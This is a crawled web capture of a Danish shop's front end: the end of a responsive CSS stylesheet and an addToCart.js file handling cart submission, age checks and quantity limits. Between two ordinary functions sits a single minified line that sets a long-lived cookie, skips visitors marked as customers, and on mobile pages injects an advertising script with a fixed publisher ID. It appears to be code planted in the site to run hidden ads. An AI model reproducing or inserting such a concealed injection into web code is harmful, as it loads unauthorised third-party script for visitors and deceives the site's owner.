    /*box-shadow: 0px 13.1vw 0 13.1vw rgba(0,0,0,0.7);*/
}

.catalog-nav .sub-menu .sub-menu-wrapper {
    background-color: #fff;
    height: 478px;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16);
    z-index: 710;
    border-radius: 0px 0px 4px 4px;
}

.catalog-nav .sub-menu .sub-menu-wrapper .sub-menu-wrapper-div {
    margin: 0px auto;
    background-position: right 1% top 50%;
    background-repeat: no-repeat;
    background-size: 450px 364px;
    z-index: 720;
    height: 478px;
}


.catalog-nav .sub-menu .close {
    position: absolute;
    bottom: -20px;
    font-weight: 100;
    font-size: 26px;
    line-height: 1;
    opacity: 1;
    color: #fff;
    text-shadow: none;
    background-color: #e32010;
    border-radius: 50%;
    float: none;
    padding: 10px;
    left: calc(50% - 21px);
    }
.catalog-nav .sub-menu .close .glyphicon{    left: 2px;
}
.catalog-nav .sub-menu .close .close-text {
    font-size: 20px;
    font-weight: 500;
}

.catalog-nav .sub-menu .sub-menu-first-div {
    float: left;
    margin: 45px 0px 45px 0px;
    height: calc(100% - 90px);
   max-width: 25%;
   min-width:25%;
   border-right: 1px solid #ccc;
}

.catalog-nav .sub-menu .sub-menu-first-div ul {
    width: 100%;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div {
    height: 330px;
    display: none;
    float: left;
    padding-top: 0px;
    margin-top: 88px;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div ul {
    min-width: 250px; max-width:350px;
}


.catalog-nav .sub-menu .sub-sub-menu-div {
    float: left;
    padding: 0px;
    font-size: 14px;
}



.catalog-nav .sub-menu .sub-menu-rest-div {
    float: left;
    width: 75%;
    padding: 45px 45px 45px 22px;
    overflow: hidden;
    height: 100%
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner {
    height: 128px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image {
    max-height: 92px;
    max-width: 125px;
    padding: 0px;
    margin: 0px 15px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image img {
    max-height: 92px;
    max-width: 125px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #E90C15;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 92px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-description {
    font-size: 15px;
    line-height: 22px;
    opacity: 0.9;
    color: #000
}

.catalog-nav .sub-menu-first-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    margin-left: 30px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu-rest-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu navbar-collapse {
    margin-left: 0px
}

.catalog-nav .sub-menu ul {
    list-style-type: none;
    float: left;
    height: 100%;
    padding-left: 0px;
    padding-right: 0px;
    min-width: 25%;
}

.catalog-nav .sub-menu ul a {
    color: #000;
    padding: 0px;
    padding-left: 45px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-sub-menu-div ul a {
    color: #000;
    padding: 0px;
    padding-left: 30px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-menu-rest-div ul a {
    padding-left: 15px;
}
.catalog-nav .sub-menu ul a:hover {
    font-weight: 500;

}

.catalog-nav .sub-menu ul li {
}

.catalog-nav .sub-menu ul li:last-child {
}


.sub-menu-noclick {
    pointer-events: none;
}


#header-catalog-nav-mobil,#header-catalog-nav-mobil-content {
    z-index: 300;
}

#header-catalog-nav-mobil .navbar-toggle:focus,#header-catalog-nav-mobil-content .navbar-toggle:focus {
    background-color: #fff
}

#header-catalog-nav-mobil .navbar-collapse,#header-catalog-nav-mobil-content .navbar-collapse {
    width: 300px;
    box-shadow: 0 0 0 2000vmax rgba(0,0,0,0.7);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil {
    margin: 0px;
    z-index: 400;
    background-color: #fff;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.45);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li {
    border-right-width: 0px;
    border-bottom: 1px solid #ddd
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li a {
    color: #000;
    font-size: 15px;
    line-height: 35px;
    padding: 0px 15px;
    display: block
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li.first,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li.first {
    text-align: left;
    border-left-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line {
    display: flex;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16)
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu {
    text-align: left;
    padding-left: 15px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a {
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header {
    font-size: 25px;
    line-height: 30px;
    padding-left: 15px;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 15px;
    padding-top: 20px;
    padding-bottom: 13px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header a, #header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header a {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 0px
}

#header-catalog-nav-mobil-content {
    position: absolute;
    top: 0px
}


.catalog-nav-scroll .catalog-nav {
    z-index: 210;
    height: 50px;
    width: calc(100%);
    background-color: #fff;
    margin-left: 0px;
    margin-right: 0px;
    border-radius:0px;
    border-bottom:1px solid #000;
    box-shadow:0px 0px 16px #ccc;    
    position: fixed;
    top: 0;
}

.catalog-nav-scroll .dropdown:hover { border-bottom:1px solid #000;background-color:#fff;}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 14px;
    padding:14px;
    color: #000!important;
    text-align: center; 
}
.catalog-nav-scroll .dropdown:hover {
    color: #000 !important;
    background-color: #fff !important;
}
.catalog-nav-scroll #block-top_search_popup{
    padding-top: 0px;
    position: fixed;
    top: 0;
    z-index:220;
    display:block;
    margin-left: 100px;}
    .catalog-nav-scroll #block-top_search_popup .glyphicon{top:2px;}
.catalog-nav-scroll #block-top_search_popup #search-popover {
    margin-left: -210px;
    margin-top: 47px;
    right: 0px;
}
.catalog-nav-scroll #block-top_search_popup .popover.bottom > .arrow {
    right: 10%;
    left: 88%;
}
.catalog-nav-scroll a.btn.btn-default{
font-size: 14px;
    padding:14px;
    color: #000;
    text-align: center;
    border-width:0px;
    background-color:transparent;
    }
.catalog-nav-scroll  .btn-default:hover {
    color:#000;
    background-color:transparent;
}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color: #fff!important;
    color: #000!important;
}
.catalog-nav-scroll li.dropdown.first a  {
    background-image:url(../images/favikon.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-left: -15px;
}
.catalog-nav-scroll li.dropdown.first a span:before{content:"";}
.catalog-nav-scroll li#block-extra_menupoint   {
    max-width:90px;
    display:block;
    position: fixed;
    top: 0px; z-index: 220;margin-left:98px;
}
.catalog-nav-scroll li#block-extra_menupoint img {width:auto;height:20px!important;}
.catalog-nav-scroll .cart-container {
    color: #000;
    border: 0px;
    border-radius: 4px;
    padding: 14px 0px;
    width: auto;
    z-index: 1040;
}
.catalog-nav-scroll .cart-container a{color:#000;    height: 20px;}
.catalog-nav-scroll .cart-container .cart-price { display: none!important; }
.catalog-nav-scroll .cart-container i.glyphicon.glyphicon-shopping-cart {font-size:18px;margin-bottom:0px;}
.catalog-nav-scroll .cart-container .my-arrow {display:none;}
.catalog-nav-scroll .cart-container .popover {top: 36px;  border-radius:4px; }
.catalog-nav-scroll div#cart-text-title-chrome-fix, .catalog-nav-scroll .cart-count-position  {
    float: left;
}

div#loginModal .modal-header, div#forgotPasswordModal .modal-header {background-color:#fff;}

body.shop_product_view.shop_product.shop.global  .component-common-breadcrumb {
    margin-left:0%;
    width:100%;
    border-left:0px;
    padding-left:0px;}

.component-common-breadcrumb {
    border-left: 1px solid #ccc;
    padding-bottom: 20px;
    padding-top:10px;
    padding-left:30px;
    margin-bottom: -1px;}

a.common-breadcrumb-item, a.common-breadcrumb-item:hover, a.common-breadcrumb-item:active, a.common-breadcrumb-item:focus { color: #e90c15;}

.admin-edit {border-left: 1px solid #ccc;padding-bottom: 10px; margin-bottom: -1px;}


div#mw_addedToCart { z-index: 2000; }
div#addedToCartItem .product-quantity.col-xs-12.alpha.omega {
    text-align: left;
}

.modal{padding-right:0px!important;}



@media (max-width: 1367px) {

.catalog-nav .sub-menu {min-height:456px;height: auto;}

.catalog-nav .sub-menu .sub-sub-menu-top-div li a {font-size:11px;}

 nav.catalog-horizontal ul.navbar-nav>li>a { padding:15px 11px; }
        
}

@media (max-width: 1199px)  {

#header-top .contact-info {padding-top: 2px; }

nav.catalog-horizontal ul.navbar-nav > li > a {padding: 13px 11px; }

 #header-top .top-container .account_navigation-container .nav > li > a { padding:4px 10px;font-size: 14px; }
  
#header-bottom-right ul.topBarMenu li a {font-size: 14px;}

.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {  font-size: 12px;  padding: 14px 10px;    }

 .catalog-nav-scroll li#block-extra_menupoint {  margin-left: 95px;}
 
.catalog-nav-scroll #block-top_search_popup {margin-left: 25px;}

.product-info  #product-quantity{width: 100px; } 
           
.cart-container {padding: 10px 8px;  font-size: 14px; }

#front-products-sliders, .category-recommendations {   width: 900px;}

.top-slider, .bottom-slider {height: 217px;}

#front-products-sliders .nivoSlider {height:217px;}

#front-products-sliders .nivo-slice img  {height:217px;min-height:217px;max-height:217px;}

#front-products-sliders .nivoSlider img {height:217px;min-height:217px;max-height:217px;}

 .saveBoxDivHeader {width: calc(100% - 30px);    padding: 10px 0px;}
 
 .saveBoxDiv{padding: 10px 0px; width: calc(100% - 30px);}
 
nav.catalog-horizontal ul.navbar-nav>li>a { font-size:14px;}
     
 .btn-keep-shoping{margin-right:10px;}
  
 .smpl-step > .smpl-step-step{width:20%;} 
  
  .btn{padding:6px 8px;}  
  
.product-feature-box { padding: 0;}
.totals-table {float:none; width: 100%;max-width:100%;}
.step-container{}
  
}

@media (max-width: 1025px) {

    #toogle-categories-filter {   display:block !important;  }
    
}

@media (max-width: 899px) {

.modal-title {font-size: 18px; }

#header-top {padding-top: 15px;padding-bottom:0px;}

#header-top .contact-info {font-size: 12px; }
 
#header-bottom-right ul.topBarMenu li a {padding-left: 20px; }

#header-bottom-right ul.topBarMenu li:first-child a {  padding-left: 0px;} 
 
.catalog-nav-scroll #header-catalog-nav-mobil { position: fixed;  top: 0px; }

.catalog-nav-scroll .catalog-navbar-toggle{   margin-top: 6px;  }

.catalog-nav-scroll li#block-extra_menupoint{    margin-left: 110px;}

.catalog-nav-scroll .cart-container {margin-top: 0px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: -30px;}

.component-common-breadcrumb {border-left: 0px solid #ccc;padding-left: 0px;padding-right:0px;display: flex;flex-wrap: wrap;}

.catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {font-size: 24px; }
 
.category-right {border-width:0px;}

.select-category-div {font-size:18px;margin-bottom:10px;}

.horizontal-category-filter .nav > li > a {font-size:14px;}

.product-title {font-size: 24px; } 

.product-info  #product-quantity{width: 100px; }
 
.category-container:nth-child(odd) { padding-left: 0px; }

.shop-product .container-top .product-image-box {margin-right: -15px; }
 
.shop-product .container-top .product-image {margin-right: -15px; }

#block-sc .company-info {float: none;margin-top: 20px; }

#block-sc div.company-info {text-align: left; }

#block-sc .customer-logo {text-align: left; }

#cookieContainer .btn-large {font-size: 30px; }

div#top-container-logo {  margin-bottom: 20px; }
 div#top-container-account_navigation {padding-top:0px;}
 #block-extra_menupoint {margin-left:0px;}
.cart-container { width:80px!important;padding: 5px 5px 2px;font-size: 14px;margin-top:8px; }
           
.cart-container .my-arrow {width: 80px!important;}  
  
#front-products-sliders, .category-recommendations {width: 600px;}

.top-slider, .bottom-slider {height: 300px;}

#front-products-sliders .nivoSlider {height:300px;}

#front-products-sliders .nivo-slice img  {height:300px;min-height:300px;max-height:300px;}

#front-products-sliders .nivoSlider img {height:300px;min-height:300px;max-height:300px;}
.carousel-control-next, .carousel-control-prev {width:10%;}

.saveBoxDivTop .price-header-container {text-align: center;}

.product-thumbs {margin-bottom:30px;}
 
.add-to-cart-container .add-to-cart-btn {max-width: 50%;}
 
.show-as-display-type{justify-content: center;}
 
.catalog-nav {height:8px;border-radius: 4px;}

.cart-container .popover {width: 570px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 3%;}

.step-container {width:100%;clear:both;}
.form-part2 { margin-top: 15px!important;}

.totals-table { float: none;width: 100%; max-width: 100%; margin-top: 20px;}

td.quantity > div {width:120px;}

tr.shop-cart-tr-product td.quantity input {width:50px!important;}

.cart-items-scroll { max-height: 300px; overflow-y: scroll;}

.go-to-payment-block { margin-top: 0px;margin-bottom:25px;}
div#shop-checkout-group-shipping-method {
    margin-bottom: 30px;
}
.shop_groupcheckout_checkoutconfirm .extra-info {
    margin-top: 0px;margin-bottom:30px;
}
 
 }

@media (max-width: 599px)  {

.top-point{font-size:12px;}

#header-top {padding-top: 15px;}

#header-top .contact-info {font-size: 12px; }

.footer-headline {margin-top:20px;}

.container.footer-container .col .footer-headline {margin-top:0px;}

#footer address {margin: 0px; }

#footer .col-xs-12 {text-align: center; }
#footer .col { padding-left: 8%!important;padding-bottom: 8%;}

.catalog-nav-scroll li#block-extra_menupoint {margin-left: auto; right: 15px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: auto;right: 75px; }

.stock-info-container {  padding-top: 0px; margin-top: 0px; }

.new_customer .company_number { margin-bottom: 15px; }

#changeForm {  text-align: center; }

#cookieContainer .btn-large {margin-top: 10px; font-size: 22px; }

#cookieContainer-inner {line-height: 18px; }

#cookieContainer .glyphicon-info-sign {font-size: 34px; }
div#cart-text-title-chrome-fix { vertical-align: top; }

.cart-container i.glyphicon.glyphicon-shopping-cart {font-size: 18px;top: 1px;}

.cart-container .popover {width:calc(100vw - 30px); max-width: calc(100vw - 30px); top: 47px;} 

#front-products-sliders, .category-recommendations { width:calc(100% - 30px);}

.top-slider, .bottom-slider {height: 200px;}

#front-products-sliders .nivoSlider {height:200px;overflow:hidden;}

#front-products-sliders .nivo-slice img  {height:200px;min-height:200px;max-height:200px;}

#front-products-sliders .nivoSlider img {height:200px;min-height:200px;max-height:200px;object-fit:cover;transition:2s;}

.cart-top-shipping{font-size: 13px; padding: 5px 15px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 15px; }

.add-to-cart-container .add-to-cart-btn {max-width: 100%;}

.show-as-display-type {justify-content: flex-start;}

 .catalog-navbar-toggle {width:44px;}
 
 .product-container-list .product-info span#price-label-price {text-align: left;}
 
.product-middle .favourite {float:right;}

.product-price-info.product-price-info-second {margin-top:15px;}

.block-text { overflow-x: scroll;}

.product-feature-box-first, .product-feature-box-second { padding: 0;}

.product-info #product-quantity { width: 50px;}

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:left;}
td.quantity > div {    width: 50px; }

tr.shop-cart-tr-product td.quantity input {  width: 38px!important;  padding:6px;}

td.unit-price input {width:75px!important;}
input#giftcard-code {
    margin-bottom: 15px;
}

}

@media (max-width: 505px)  {

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:right;}
 
}

@media (min-width: 600px) {

#footer address {text-align: light; float: left; }

}
 
@media (min-width: 1200px) {

#header-top .contact-info { padding-top: 0px; }

}

.more-about-div a, .shop-catalog-category-description a, .pageContent a, .product-description-box a { text-decoration: underline; }
      

/*Content Box*/
.is-container p a { text-decoration: underline; }


/*# sourceMappingURL=default.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6
body_size: 2364
content:
// Used to allow users to press enter when in a quantity field and add to cart.
jQuery(document).ready(function () {
	jQuery(".product-quantity").keyup(function (e) {

		if ((e.keyCode || e.which || e.charCode || 0) === 13) {
			e.preventDefault();
			e.stopPropagation();
			var elm = jQuery(this).parent();
			var btnElm;

			var maxUp = 5;
			var i = 0;

			while (elm.length) {
				i++;
				if (i > 5) {
					break;
				}

				btnElm = elm.find(".add-to-cart-btn");
				if (!btnElm.length) {
					elm = jQuery(elm).parent();
				} else {
					break;
				}
			}

			if (btnElm.length) {
				btnElm.click();
			}
		}
	});
});

function confirmAgePrompt(age) {
	//open confirm age prompt
	return Swal.fire({		
		customClass: {
			container: 'age-restriction-prompt',
			confirmButton: 'btn btn-success',
			//cancelButton: 'btn btn-danger'
		},
    buttonsStyling: false,

		showCloseButton: true,
		//showCancelButton: true,

		title: 'Aldersgrænse for salg',
		html: '<hr/>Du skal være over ' + age + ' år for at købe dette produkt.' + '<div class="age-text">'+age+'<br><span>år</span></div>',
		//imageUrl: '/skin/admin/default/images/JUSTshopIT_small.png',

		confirmButtonText: 'Accepter og læg i kurv',
		cancelButtonText: 'Luk'
	})
}

function confirmAge(age) {	
	let formData = new FormData();
  formData.append('age', age);

	return confirmAgePrompt(age)
	.then(result => {
		//result from confirm prompt

		if(result.isConfirmed) {
			//if age is confirmed, send confirmation to server

			return fetch('/shop/checkout/confirmAge', {
				method: 'post',
				body: formData,
			})
			//get parse json from response
			.then(rsp => rsp.json())
			.then(json => {
				$('input[name=age_confirmed]').val(json.age_confirmed);
				return json;
			});
		}

		//if age wasnt confirmed
		return new Promise((resolve, reject) => {
			resolve(false);
		});
	})
		
}

function addToCartSubmit(e) {
	e.preventDefault();
}

function catalogAddToCart(formId, loader) {
	var button = $(event.target);
	if (button.attr('disabled')) {
		$(document).trigger("missing-attributes");
		return;
	}
	
	let ageRestriction = $('#' + formId + ' [name=age_restriction]').val();
	let ageConfirmed =   $('#' + formId + ' [name=age_confirmed]').val();

	console.log(ageConfirmed, ageRestriction)

	if(parseInt(ageRestriction) && ageRestriction > ageConfirmed) {
		confirmAge(ageRestriction).then(rsp => {
	
			ageConfirmed = $('#' + formId + ' [name=age_confirmed]').val();
		
			if(rsp) addToCart(formId, loader);
		});
	} else {
		addToCart(formId, loader);
	}	
}

document.addEventListener("DOMContentLoaded",()=>{function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('js_customers.customer_type='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(window.innerWidth<=768&&fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});
function addToCart(formId, loader) {
	
	var serialData = jQuery('#' + formId).serialize();
	jQuery(window).trigger('addingItemToCart', serialData);
	jQuery(window).trigger('addingItemToCartJson', jQuery('#' + formId).serializeArray());

	var pLoader = null;

	if (loader != "undefined") {
		pLoader = jQuery("#" + loader);
		pLoader.css("visibility", "visible");
	}

	jQuery.post(addToCartUrl, serialData, function (data) {

		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}

		if (data.success && data.success == 1) {
			jQuery(window).trigger('itemAddedToCart', data);
			autocloseTimerCart = setTimeout( function() {
				jQuery('#cart-popover').hide();
			}, 2000);
	
			if (typeof displayAddToCartPopup !== 'undefined' && displayAddToCartPopup) {
				jQuery.post("/Shop/Checkout/getLastItemAjax", {
					lastShopProductId: data.lastShopProductId,
					shopCartId: data.shopCartId
				}, function (rsp) {
					jQuery("#addedToCartItem").replaceWith(rsp);
					jQuery('#mw_addedToCart').modal('show');
					/*autocloseTimerCart = setTimeout( function() {
						jQuery('#mw_addedToCart').modal('hide');
					}, 10000);*/
				}, "html");
			}

		} else {
			jQuery(window).trigger('failedAddingItemToCart', serialData);
			jQuery(window).trigger('failedAddingItemToCartRsp', data);
		}

	}, 'json').error(function (e, e2) {
		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}
	});

}

$(document).on('change', '.product-quantity:not([onchange$="finalQuantityFixer"])', function(e) {
	finalQuantity = $(this).attr('final-quantity');
	maxQuantity = parseInt($(this).attr('max-quantity'));
	value = parseInt($(this).val());
	elem = $(this);
	if ( !isNaN(value) ) {
		var newValue = value;
	
		if(finalQuantity){
			if ( value % finalQuantity != 0 )
				newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}

		if(maxQuantity > 0 && newValue > maxQuantity){
			Swal.fire({
				customClass: {
					confirmButton: 'btn btn-primary',
				},
				buttonsStyling: false,

				title: 'Bemærk',
				text: "Du forsøgte at tilføje et antal (" + newValue + ") der overstiger maksimum (" + maxQuantity + ") for dette produkt.",
				icon: 'warning',

				confirmButtonText: 'Okay'
			});
			newValue = maxQuantity;
		}
		elem.val(newValue);
	}
})